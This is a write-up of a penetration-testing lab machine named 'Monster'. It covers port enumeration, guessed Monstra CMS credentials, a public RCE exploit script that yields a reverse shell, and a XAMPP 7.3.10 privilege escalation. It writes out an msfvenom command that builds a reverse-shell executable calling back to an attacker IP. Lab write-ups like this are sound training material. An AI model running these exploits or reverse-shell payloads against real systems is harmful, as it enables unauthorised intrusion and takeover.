Monster
Introduction
In this machine, I discovered an HTTP service running on port 80 and performed enumeration using Gobuster and manual inspection. This revealed a Monstra 3.0.4 CMS instance, which I accessed by exploiting weak application credentials. By chaining this with a publicly known RCE vulnerability in Monstra, I obtained an initial shell on the system.
Further inspection showed that the server was running a vulnerable version of XAMPP 7.3.10. I leveraged this vulnerability to escalate my privileges, ultimately gaining an administrator shell.
Enumeration
Host
192.168.223.180
Nmap
Fast Scan
1
sudo nmap ip
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F ip -oN udp-scan
Full Port Scan
1
sudo nmap -sV -sC -p- ip -Pn -n -v --open -oN full-scan
Services

Port 135 (MSRPC)
1
rpcclient -U'%' ip
NT_STATUS_ACCESS_DENIED
Port 139/445 (SMB)
1
smbclient -L //ip/ -N
NT_STATUS_ACCESS_DENIED
Port 3389
Web

Port 80
1
gobuster dir -u http://ip:40080/ -w /usr/share/wordlists/dirb/common.txt -t 42 -x pdf,txt,config -b 404,403,400
I have found blog directory and navigating there I see it goes to monster.pg domain so I will add it to /etc/hosts file.
Port 443
Exploitation

Navigating to blog directory I see the version of application used:
I found the following exploit regarding it:

But I need credentials to use this exploit, so I tried default ones admin:admin,mike:mike, and ones tied to this case admin:wazowski, and the last one actually worked.

After making some indentation and syntax fixes in the script I see it worked:
1
python3 52038.py http://monster.pg/blog admin wazowski

Let’s get a reverse PowerShell shell, I will take i from the following website:




Now I have a shell:
Privilege Escalation

I checked user privileges, groups, vulnerable services and installed applications, I found that XAMPP version is 7.3.10 from properties.ini under XAMPP folder.

I found the following exploit for it:

It will be our executable in XAMPP Control Panel in Editor field.
1
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.176 LPORT=4343 -f exe -o shell4343.exe
After a bit waiting I got a connection: